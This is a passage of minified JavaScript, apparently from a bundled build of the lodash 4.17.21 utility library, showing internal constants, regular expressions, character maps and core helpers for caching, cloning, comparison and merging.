ee=d+1;ee--;)if(P[ee]===M)return ee;return ee}function ze(P){return Y(P)?dr(P):i_(P)}function Ue(P){return Y(P)?Sn(P):I(P)}function yt(P){for(var M=P.length;M--&&my.test(P.charAt(M)););return M}function dr(P){for(var M=rs.lastIndex=0;rs.test(P);)++M;return M}function Sn(P){return P.match(rs)||[]}function Qn(P){return P.match(Gy)||[]}var _,Jo="4.17.21",wn=200,Xo="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",kt="Expected a function",Qo="Invalid `variable` option passed into `_.template`",_t="__lodash_hash_undefined__",Zn=500,on="__lodash_placeholder__",Ht=1,eo=2,br=4,Pr=1,an=2,Tt=1,or=2,sn=4,Lt=8,kr=16,Ut=32,C=64,V=128,B=256,pe=512,ge=30,ke="...",Le=800,Me=16,Be=1,Ye=2,It=3,Re=1/0,we=9007199254740991,Xe=17976931348623157e292,Qe=NaN,Ne=4294967295,Bt=Ne-1,Ur=Ne>>>1,pr=[["ary",V],["bind",Tt],["bindKey",or],["curry",Lt],["curryRight",kr],["flip",pe],["partial",Ut],["partialRight",C],["rearg",B]],Rt="[object Arguments]",Tr="[object Array]",to="[object AsyncFunction]",Br="[object Boolean]",Wr="[object Date]",Qv="[object DOMException]",Zo="[object Error]",ei="[object Function]",Tc="[object GeneratorFunction]",ir="[object Map]",ro="[object Number]",Zv="[object Null]",Er="[object Object]",Ec="[object Promise]",ey="[object Proxy]",no="[object RegExp]",ar="[object Set]",oo="[object String]",ti="[object Symbol]",ty="[object Undefined]",io="[object WeakMap]",ry="[object WeakSet]",ao="[object ArrayBuffer]",bn="[object DataView]",Ha="[object Float32Array]",Ua="[object Float64Array]",Ba="[object Int8Array]",Wa="[object Int16Array]",$a="[object Int32Array]",za="[object Uint8Array]",Ga="[object Uint8ClampedArray]",Ka="[object Uint16Array]",Ya="[object Uint32Array]",ny=/\b__p \+= '';/g,oy=/\b(__p \+=) '' \+/g,iy=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cc=/&(?:amp|lt|gt|quot|#39);/g,xc=/[&<>"']/g,ay=RegExp(Cc.source),sy=RegExp(xc.source),uy=/<%-([\s\S]+?)%>/g,cy=/<%([\s\S]+?)%>/g,Lc=/<%=([\s\S]+?)%>/g,ly=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,dy=/^\w*$/,py=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ja=/[\\^$.*+?()[\]{}|]/g,fy=RegExp(Ja.source),Xa=/^\s+/,my=/\s/,gy=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,hy=/\{\n\/\* \[wrapped with (.+)\] \*/,vy=/,? & /,yy=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,_y=/[()=,{}\[\]\/\s]/,Iy=/\\(\\)?/g,Sy=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Rc=/\w*$/,wy=/^[-+]0x[0-9a-f]+$/i,by=/^0b[01]+$/i,Py=/^\[object .+?Constructor\]$/,ky=/^0o[0-7]+$/i,Ty=/^(?:0|[1-9]\d*)$/,Ey=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ri=/($^)/,Cy=/['\n\r\u2028\u2029\\]/g,ni="\\ud800-\\udfff",xy="\\u0300-\\u036f",Ly="\\ufe20-\\ufe2f",Ry="\\u20d0-\\u20ff",Ac=xy+Ly+Ry,Oc="\\u2700-\\u27bf",Mc="a-z\\xdf-\\xf6\\xf8-\\xff",Ay="\\xac\\xb1\\xd7\\xf7",Oy="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",My="\\u2000-\\u206f",Dy=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Dc="A-Z\\xc0-\\xd6\\xd8-\\xde",Nc="\\ufe0e\\ufe0f",Vc=Ay+Oy+My+Dy,Qa="['\u2019]",Ny="["+ni+"]",jc="["+Vc+"]",oi="["+Ac+"]",qc="\\d+",Vy="["+Oc+"]",Fc="["+Mc+"]",Hc="[^"+ni+Vc+qc+Oc+Mc+Dc+"]",Za="\\ud83c[\\udffb-\\udfff]",jy="(?:"+oi+"|"+Za+")",Uc="[^"+ni+"]",es="(?:\\ud83c[\\udde6-\\uddff]){2}",ts="[\\ud800-\\udbff][\\udc00-\\udfff]",Pn="["+Dc+"]",Bc="\\u200d",Wc="(?:"+Fc+"|"+Hc+")",qy="(?:"+Pn+"|"+Hc+")",$c="(?:"+Qa+"(?:d|ll|m|re|s|t|ve))?",zc="(?:"+Qa+"(?:D|LL|M|RE|S|T|VE))?",Gc=jy+"?",Kc="["+Nc+"]?",Fy="(?:"+Bc+"(?:"+[Uc,es,ts].join("|")+")"+Kc+Gc+")*",Hy="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Uy="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Yc=Kc+Gc+Fy,By="(?:"+[Vy,es,ts].join("|")+")"+Yc,Wy="(?:"+[Uc+oi+"?",oi,es,ts,Ny].join("|")+")",$y=RegExp(Qa,"g"),zy=RegExp(oi,"g"),rs=RegExp(Za+"(?="+Za+")|"+Wy+Yc,"g"),Gy=RegExp([Pn+"?"+Fc+"+"+$c+"(?="+[jc,Pn,"$"].join("|")+")",qy+"+"+zc+"(?="+[jc,Pn+Wc,"$"].join("|")+")",Pn+"?"+Wc+"+"+$c,Pn+"+"+zc,Uy,Hy,qc,By].join("|"),"g"),Ky=RegExp("["+Bc+ni+Ac+Nc+"]"),Yy=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Jy=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xy=-1,Ge={};Ge[Ha]=Ge[Ua]=Ge[Ba]=Ge[Wa]=Ge[$a]=Ge[za]=Ge[Ga]=Ge[Ka]=Ge[Ya]=!0,Ge[Rt]=Ge[Tr]=Ge[ao]=Ge[Br]=Ge[bn]=Ge[Wr]=Ge[Zo]=Ge[ei]=Ge[ir]=Ge[ro]=Ge[Er]=Ge[no]=Ge[ar]=Ge[oo]=Ge[io]=!1;var $e={};$e[Rt]=$e[Tr]=$e[ao]=$e[bn]=$e[Br]=$e[Wr]=$e[Ha]=$e[Ua]=$e[Ba]=$e[Wa]=$e[$a]=$e[ir]=$e[ro]=$e[Er]=$e[no]=$e[ar]=$e[oo]=$e[ti]=$e[za]=$e[Ga]=$e[Ka]=$e[Ya]=!0,$e[Zo]=$e[ei]=$e[io]=!1;var Qy={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},Zy={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},e_={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},t_={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},r_=parseFloat,n_=parseInt,Jc=typeof global=="object"&&global&&global.Object===Object&&global,o_=typeof self=="object"&&self&&self.Object===Object&&self,dt=Jc||o_||Function("return this")(),ns=typeof Vn=="object"&&Vn&&!Vn.nodeType&&Vn,un=ns&&typeof Lo=="object"&&Lo&&!Lo.nodeType&&Lo,Xc=un&&un.exports===ns,os=Xc&&Jc.process,Kt=function(){try{var P=un&&un.require&&un.require("util").types;return P||os&&os.binding&&os.binding("util")}catch(M){}}(),Qc=Kt&&Kt.isArrayBuffer,Zc=Kt&&Kt.isDate,el=Kt&&Kt.isMap,tl=Kt&&Kt.isRegExp,rl=Kt&&Kt.isSet,nl=Kt&&Kt.isTypedArray,i_=ae("length"),a_=te(Qy),s_=te(Zy),u_=te(e_),c_=function P(M){function d(e){if(tt(e)&&!be(e)&&!(e instanceof ne)){if(e instanceof he)return e;if(Fe.call(e,"__wrapped__"))return Xl(e)}return new he(e)}function ee(){}function he(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=_}function ne(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Ne,this.__views__=[]}function At(){var e=new ne(this.__wrapped__);return e.__actions__=Ot(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Ot(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Ot(this.__views__),e}function is(){if(this.__filtered__){var e=new ne(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function l_(){var e=this.__wrapped__.value(),t=this.__dir__,a=be(e),c=t<0,f=a?e.length:0,y=_I(0,f,this.__views__),S=y.start,b=y.end,k=b-S,j=c?b:S-1,D=this.__iteratees__,H=D.length,Z=0,ie=St(k,this.__takeCount__);if(!a||!c&&f==k&&ie==k)return Pl(e,this.__actions__);var de=[];e:for(;k--&&Z<ie;){j+=t;for(var Pe=-1,fe=e[j];++Pe<H;){var Ae=D[Pe],Oe=Ae.iteratee,bt=Ae.type,Vt=Oe(fe);if(bt==Ye)fe=Vt;else if(!Vt){if(bt==Be)continue e;break e}}de[Z++]=fe}return de}function cn(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function d_(){this.__data__=_o?_o(null):{},this.size=0}function p_(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function f_(e){var t=this.__data__;if(_o){var a=t[e];return a===_t?_:a}return Fe.call(t,e)?t[e]:_}function m_(e){var t=this.__data__;return _o?t[e]!==_:Fe.call(t,e)}function g_(e,t){var a=this.__data__;return this.size+=this.has(e)?0:1,a[e]=_o&&t===_?_t:t,this}function Cr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function h_(){this.__data__=[],this.size=0}function v_(e){var t=this.__data__,a=ii(t,e);return!(a<0)&&(a==t.length-1?t.pop():Oi.call(t,a,1),--this.size,!0)}function y_(e){var t=this.__data__,a=ii(t,e);return a<0?_:t[a][1]}function __(e){return ii(this.__data__,e)>-1}function I_(e,t){var a=this.__data__,c=ii(a,e);return c<0?(++this.size,a.push([e,t])):a[c][1]=t,this}function xr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function S_(){this.size=0,this.__data__={hash:new cn,map:new(vo||Cr),string:new cn}}function w_(e){var t=vi(this,e).delete(e);return this.size-=t?1:0,t}function b_(e){return vi(this,e).get(e)}function P_(e){return vi(this,e).has(e)}function k_(e,t){var a=vi(this,e),c=a.size;return a.set(e,t),this.size+=a.size==c?0:1,this}function ln(e){var t=-1,a=e==null?0:e.length;for(this.__data__=new xr;++t<a;)this.add(e[t])}function T_(e){return this.__data__.set(e,_t),this}function E_(e){return this.__data__.has(e)}function sr(e){this.size=(this.__data__=new Cr(e)).size}function C_(){this.__data__=new Cr,this.size=0}function x_(e){var t=this.__data__,a=t.delete(e);return this.size=t.size,a}function L_(e){return this.__data__.get(e)}function R_(e){return this.__data__.has(e)}function A_(e,t){var a=this.__data__;if(a instanceof Cr){var c=a.__data__;if(!vo||c.length<wn-1)return c.push([e,t]),this.size=++a.size,this;a=this.__data__=new xr(c)}return a.set(e,t),this.size=a.size,this}function ol(e,t){var a=be(e),c=!a&&hn(e),f=!a&&!c&&Xr(e),y=!a&&!c&&!f&&Mn(e),S=a||c||f||y,b=S?Je(e.length,C0):[],k=b.length;for(var j in e)!t&&!Fe.call(e,j)||S&&(j=="length"||f&&(j=="offset"||j=="parent")||y&&(j=="buffer"||j=="byteLength"||j=="byteOffset")||Or(j,k))||b.push(j);return b}function il(e){var t=e.length;return t?e[gs(0,t-1)]:_}function O_(e,t){return yi(Ot(e),dn(t,0,e.length))}function M_(e){return yi(Ot(e))}function as(e,t,a){(a===_||ur(e[t],a))&&(a!==_||t in e)||Lr(e,t,a)}function so(e,t,a){var c=e[t];Fe.call(e,t)&&ur(c,a)&&(a!==_||t in e)||Lr(e,t,a)}function ii(e,t){for(var a=e.length;a--;)if(ur(e[a][0],t))return a;return-1}function D_(e,t,a,c){return Jr(e,function(f,y,S){t(c,f,a(f),S)}),c}function al(e,t){return e&&mr(t,pt(t),e)}function N_(e,t){return e&&mr(t,Dt(t),e)}function Lr(e,t,a){t=="__proto__"&&Mi?Mi(e,t,{configurable:!0,enumerable:!0,value:a,writable:!0}):e[t]=a}function ss(e,t){for(var a=-1,c=t.length,f=ut(c),y=e==null;++a<c;)f[a]=y?_:Ms(e,t[a]);return f}function dn(e,t,a){return e===e&&(a!==_&&(e=e<=a?e:a),t!==_&&(e=e>=t?e:t)),e}function Yt(e,t,a,c,f,y){var S,b=t&Ht,k=t&eo,j=t&br;if(a&&(S=f?a(e,c,f,y):a(e)),S!==_)return S;if(!Ze(e))return e;var D=be(e);if(D){if(S=SI(e),!b)return Ot(e,S)}else{var H=wt(e),Z=H==ei||H==Tc;if(Xr(e))return Tl(e,b);if(H==Er||H==Rt||Z&&!f){if(S=k||Z?{}:Wl(e),!b)return k?dI(e,N_(S,e)):lI(e,al(S,e))}else{if(!$e[H])return f?e:{};S=wI(e,H,b)}}y||(y=new sr);var ie=y.get(e);if(ie)return ie;y.set(e,S),Hd(e)?e.forEach(function(fe){S.add(Yt(fe,t,a,fe,e,y))}):Fd(e)&&e.forEach(function(fe,Ae){S.set(Ae,Yt(fe,t,a,Ae,e,y))});var de=j?k?Ts:ks:k?Dt:pt,Pe=D?_:de(e);return o(Pe||e,function(fe,Ae){Pe&&(Ae=fe,fe=e[Ae]),so(S,Ae,Yt(fe,t,a,Ae,e,y))}),S}function V_(e){var t=pt(e);return function(a){return sl(a,e,t)}}function sl(e,t,a){var c=a.length;if(e==null)return!c;for(e=Ke(e);c--;){var f=a[c],y=t[f],S=e[f];if(S===_&&!(f in e)||!y(S))return!1}return!0}function ul(e,t,a){if(typeof e!="function")throw new Zt(kt);return So(function(){e.apply(_,a)},t)}function uo(e,t,a,c){var f=-1,y=l,S=!0,b=e.length,k=[],j=t.length;if(!b)return k;a&&(t=m(t,W(a))),c?(y=p,S=!1):t.length>=wn&&(y=R,S=!1,t=new ln(t));e:for(;++f<b;){var D=e[f],H=a==null?D:a(D);if(D=c||D!==0?D:0,S&&H===H){for(var Z=j;Z--;)if(t[Z]===H)continue e;k.push(D)}else y(t,H,c)||k.push(D)}return k}function j_(e,t){var a=!0;return Jr(e,function(c,f,y){return a=!!t(c,f,y)}),a}function ai(e,t,a){for(var c=-1,f=e.length;++c<f;){var y=e[c],S=t(y);if(S!=null&&(b===_?S===S&&!$t(S):a(S,b)))var b=S,k=y}return k}function q_(e,t,a,c){var f=e.length;for(a=Te(a),a<0&&(a=-a>f?0:f+a),c=c===_||c>f?f:Te(c),c<0&&(c+=f),c=a>c?0:gd(c);a<c;)e[a++]=t;return e}function cl(e,t){var a=[];return Jr(e,function(c,f,y){t(c,f,y)&&a.push(c)}),a}function mt(e,t,a,c,f){var y=-1,S=e.length;for(a||(a=PI),f||(f=[]);++y<S;){var b=e[y];t>0&&a(b)?t>1?mt(b,t-1,a,c,f):g(f,b):c||(f[f.length]=b)}return f}function fr(e,t){return e&&Gs(e,t,pt)}function us(e,t){return e&&Ad(e,t,pt)}function si(e,t){return u(t,function(a){return Mr(e[a])})}function pn(e,t){t=Gr(t,e);for(var a=0,c=t.length;e!=null&&a<c;)e=e[gr(t[a++])];return a&&a==c?e:_}function ll(e,t,a){var c=t(e);return be(e)?c:g(c,a(e))}function Et(e){return e==null?e===_?ty:Zv:gn&&gn in Ke(e)?yI(e):LI(e)}function cs(e,t){return e>t}function F_(e,t){return e!=null&&Fe.call(e,t)}function H_(e,t){return e!=null&&t in Ke(e)}function U_(e,t,a){return e>=St(t,a)&&e<ct(t,a)}function ls(e,t,a){for(var c=a?p:l,f=e[0].length,y=e.length,S=y,b=ut(y),k=1/0,j=[];S--;){var D=e[S];S&&t&&(D=m(D,W(t))),k=St(D.length,k),b[S]=!a&&(t||f>=120&&D.length>=120)?new ln(S&&D):_}D=e[0];var H=-1,Z=b[0];e:for(;++H<f&&j.length<k;){var ie=D[H],de=t?t(ie):ie;if(ie=a||ie!==0?ie:0,!(Z?R(Z,de):c(j,de,a))){for(S=y;--S;){var Pe=b[S];if(!(Pe?R(Pe,de):c(e[S],de,a)))continue e}Z&&Z.push(de),j.push(ie)}}return j}function B_(e,t,a,c){return fr(e,function(f,y,S){t(c,a(f),y,S)}),c}function co(e,t,a){t=Gr(t,e),e=Kl(e,t);var c=e==null?e:e[gr(Xt(t))];return c==null?_:n(c,e,a)}function dl(e){return tt(e)&&Et(e)==Rt}function W_(e){return tt(e)&&Et(e)==ao}function $_(e){return tt(e)&&Et(e)==Wr}function lo(e,t,a,c,f){return e===t||(e==null||t==null||!tt(e)&&!tt(t)?e!==e&&t!==t:z_(e,t,a,c,lo,f))}function z_(e,t,a,c,f,y){var S=be(e),b=be(t),k=S?Tr:wt(e),j=b?Tr:wt(t);k=k==Rt?Er:k,j=j==Rt?Er:j;var D=k==Er,H=j==Er,Z=k==j;if(Z&&Xr(e)){if(!Xr(t))return!1;S=!0,D=!1}if(Z&&!D)return y||(y=new sr),S||Mn(e)?Ul(e,t,a,c,f,y):hI(e,t,k,a,c,f,y);if(!(a&Pr)){var ie=D&&Fe.call(e,"__wrapped__"),de=H&&Fe.call(t,"__wrapped__");if(ie||de){var Pe=ie?e.value():e,fe=de?t.value():t;return y||(y=new sr),f(Pe,fe,a,c,y)}}return!!Z&&(y||(y=new sr),vI(e,t,a,c,f,y))}function G_(e){return tt(e)&&wt(e)==ir}function ds(e,t,a,c){var f=a.length,y=f,S=!c;if(e==null)return!y;for(e=Ke(e);f--;){var b=a[f];if(S&&b[2]?b[1]!==e[b[0]]:!(b[0]in e))return!1}for(;++f<y;){b=a[f];var k=b[0],j=e[k],D=b[1];if(S&&b[2]){if(j===_&&!(k in e))return!1}else{var H=new sr;if(c)var Z=c(j,D,k,e,t,H);if(!(Z===_?lo(D,j,Pr|an,c,H):Z))return!1}}return!0}function pl(e){return!(!Ze(e)||TI(e))&&(Mr(e)?O0:Py).test(mn(e))}function K_(e){return tt(e)&&Et(e)==no}function Y_(e){return tt(e)&&wt(e)==ar}function J_(e){return tt(e)&&bi(e.length)&&!!Ge[Et(e)]}function fl(e){return typeof e=="function"?e:e==null?Nt:typeof e=="object"?be(e)?hl(e[0],e[1]):gl(e):Sd(e)}function ps(e){if(!mo(e))return q0(e);var t=[];for(var a in Ke(e))Fe.call(e,a)&&a!="constructor"&&t.push(a);return t}function X_(e){if(!Ze(e))return xI(e);var t=mo(e),a=[];for(var c in e)(c!="constructor"||!t&&Fe.call(e,c))&&a.push(c);return a}function fs(e,t){return e<t}function ml(e,t){var a=-1,c=Mt(e)?ut(e.length):[];return Jr(e,function(f,y,S){c[++a]=t(f,y,S)}),c}function gl(e){var t=Es(e);return t.length==1&&t[0][2]?zl(t[0][0],t[0][1]):function(a){return a===e||ds(a,e,t)}}function hl(e,t){return Cs(e)&&$l(t)?zl(gr(e),t):function(a){var c=Ms(a,e);return c===_&&c===t?Ds(a,e):lo(t,c,Pr|an)}}function ui(e,t,a,c,f){e!==t&&Gs(t,function(y,S){if(f||(f=new sr),Ze(y))Q_(e,t,S,a,ui,c,f);else{var b=c?c(Ls(e,S),y,S+"",e,t,f):_;b===_&&(b=y),as(e,S,b)}},Dt)}function Q_(e,t,a,c,f,y,S){var b=Ls(e,a),k=Ls(t,a),j=S.get(k);if(j)return as(e,a,j),_;var D=y?y(b,k,a+"",e,t,S):_,H=D===_;if(H){var Z=be(k),ie=!Z&&Xr(k),de=!Z&&!ie&&Mn(k);D=k,Z||ie||de?be(b)?D=b:ot(b)?D=Ot(b):ie?(H=!1,D=Tl(k,!0)):de?(H=!1,D=El(k,!0)):D=[]:go(k)||hn(k)?(D=b,hn(b)?D=hd(b):Ze(b)&&!Mr(b)||(D=Wl(k))):H=!1}H&&(S.set(k,D),f(D,k,c,y,S),S.delete(k)),as(e,a,D)}function vl(e,t){var a=e.length;if(a)return t+=t<0?a:0,Or(t,a)?e[t]:_}function yl(e,t,a){t=t.length?m(t,function(f){return be(f)?function(y){return pn(y,f.length===1?f[0]:f)}:f}):[Nt];var c=-1;return t=m(t,W(ve())),ce(ml(e,function(f,y,S){return{criteria:m(t,function(b){return b(f)}),index:++c,value:f}}),function(f,y){return cI(f,y,a)})}function Z_(e,t){return _l(e,t,function(a,c){return Ds(e,c)})}function _l(e,t,a){for(var c=-1,f=t.length,y={};++c<f;){var S=t[c],b=pn(e,S);a(b,S)&&po(y,Gr(S,e),b)}return y}function eI(e){return function(t){return pn(t,e)}}function ms(e,t,a,c){var f=c?K:O,y=-1,S=t.length,b=e;for(e===t&&(t=Ot(t)),a&&(b=m(e,W(a)));++y<S;)for(var k=0,j=t[y],D=a?a(j):j;(k=f(b,D,k,c))>-1;)b!==e&&Oi.call(b,k,1),Oi.call(e,k,1);return e}function Il(e,t){for(var a=e?t.length:0,c=a-1;a--;){var f=t[a];if(a==c||f!==y){var y=f;Or(f)?Oi.call(e,f,1):ys(e,f)}}return e}function gs(e,t){return e+Ni(xd()*(t-e+1))}function tI(e,t,a,c){for(var f=-1,y=ct(Di((t-e)/(a||1)),0),S=ut(y);y--;)S[c?y:++f]=e,e+=a;return S}function hs(e,t){var a="";if(!e||t<1||t>we)return a;do t%2&&(a+=e),t=Ni(t/2),t&&(e+=e);while(t);return a}function xe(e,t){return Js(Gl(e,t,Nt),e+"")}function rI(e){return il(Cn(e))}function nI(e,t){var a=Cn(e);return yi(a,dn(t,0,a.length))}function po(e,t,a,c){if(!Ze(e))return e;t=Gr(t,e);for(var f=-1,y=t.length,S=y-1,b=e;b!=null&&++f<y;){var k=gr(t[f]),j=a;if(k==="__proto__"||k==="constructor"||k==="prototype")return e;if(f!=S){var D=b[k];j=c?c(D,k,b):_,j===_&&(j=Ze(D)?D:Or(t[f+1])?[]:{})}so(b,k,j),b=b[k]}return e}function oI(e){return yi(Cn(e))}function Jt(e,t,a){var c=-1,f=e.length;t<0&&(t=-t>f?0:f+t),a=a>f?f:a,a<0&&(a+=f),f=t>a?0:a-t>>>0,t>>>=0;for(var y=ut(f);++c<f;)y[c]=e[c+t];return y}function iI(e,t){var a;return Jr(e,function(c,f,y){return a=t(c,f,y),!a}),!!a}function ci(e,t,a){var c=0,f=e==null?c:e.length;if(typeof t=="number"&&t===t&&f<=Ur){for(;c<f;){var y=c+f>>>1,S=e[y];S!==null&&!$t(S)&&(a?S<=t:S<t)?c=y+1:f=y}return f}return vs(e,t,Nt,a)}function vs(e,t,a,c){var f=0,y=e==null?0:e.length;if(y===0)return 0;t=a(t);for(var S=t!==t,b=t===null,k=$t(t),j=t===_;f<y;){var D=Ni((f+y)/2),H=a(e[D]),Z=H!==_,ie=H===null,de=H===H,Pe=$t(H);if(S)var fe=c||de;else fe=j?de&&(c||Z):b?de&&Z&&(c||!ie):k?de&&Z&&!ie&&(c||!Pe):!ie&&!Pe&&(c?H<=t:H<t);fe?f=D+1:y=D}return St(y,Bt)}function Sl(e,t){for(var a=-1,c=e.length,f=0,y=[];++a<c;){var S=e[a],b=t?t(S):S;if(!a||!ur(b,k)){var k=b;y[f++]=S===0?0:S}}return y}function wl(e){return typeof e=="number"?e:$t(e)?Qe:+e}function Wt(e){if(typeof e=="string")return e;if(be(e))return m(e,Wt)+"";if($t(e))return Ld?Ld.call(e):"";var t=e+"";return t=="0"&&1/e==-Re?"-0":t}function zr(e,t,a){var c=-1,f=l,y=e.length,S=!0,b=[],k=b;if(a)S=!1,f=p;else if(y>=wn){var j=t?null:J0(e);if(j)return z(j);S=!1,f=R,k=new ln}else k=t?[]:b;e:for(;++c<y;){var D=e[c],H=t?t(D):D;if(D=a||D!==0?D:0,S&&H===H){for(var Z=k.length;Z--;)if(k[Z]===H)continue e;t&&k.push(H),b.push(D)}else f(k,H,a)||(k!==b&&k.push(H),b.push(D))}return b}function ys(e,t){return t=Gr(t,e),e=Kl(e,t),e==null||delete e[gr(Xt(t))]}function bl(e,t,a,c){return po(e,t,a(pn(e,t)),c)}function li(e,t,a,c){for(var f=e.length,y=c?f:-1;(c?y--:++y<f)&&t(e[y],y,e););return a?Jt(e,c?0:y,c?y+1:f):Jt(e,c?y+1:0,c?f:y)}function Pl(e,t){var a=e;return a instanceof ne&&(a=a.value()),v(t,function(c,f){return f.func.apply(f.thisArg,g([c],f.args))},a)}function _s(e,t,a){var c=e.length;if(c<2)return c?zr(e[0]):[];for(var f=-1,y=ut(c);++f<c;)for(var S=e[f],b=-1;++b<c;)b!=f&&(y[f]=uo(y[f]||S,e[b],t,a));return zr(mt(y,1),t,a)}function kl(e,t,a){for(var c=-1,f=e.length,y=t.length,S={};++c<f;)a(S,e[c],c<y?t[c]:_);return S}function Is(e){return ot(e)?e:[]}function Ss(e){return typeof e=="function"?e:Nt}function Gr(e,t){return be(e)?e:Cs(e,t)?[e]:Vd(je(e))}function Kr(e,t,a){var c=e.length;return a=a===_?c:a,!t&&a>=c?e:Jt(e,t,a)}function Tl(e,t){if(t)return e.slice();var a=e.length,c=Pd?Pd(a):new e.constructor(a);return e.copy(c),c}function ws(e){var t=new e.constructor(e.byteLength);return new Ri(t).set(new Ri(e)),t}function aI(e,t){return new e.constructor(t?ws(e.buffer):e.buffer,e.byteOffset,e.byteLength)}function sI(e){var t=new e.constructor(e.source,Rc.exec(e));return t.lastIndex=e.lastIndex,t}function uI(e){return Io?Ke(Io.call(e)):{}}function El(e,t){return new e.constructor(t?ws(e.buffer):e.buffer,e.byteOffset,e.length)}function Cl(e,t){if(e!==t){var a=e!==_,c=e===null,f=e===e,y=$t(e),S=t!==_,b=t===null,k=t===t,j=$t(t);if(!b&&!j&&!y&&e>t||y&&S&&k&&!b&&!j||c&&S&&k||!a&&k||!f)return 1;if(!c&&!y&&!j&&e<t||j&&a&&f&&!c&&!y||b&&a&&f||!S&&f||!k)return-1}return 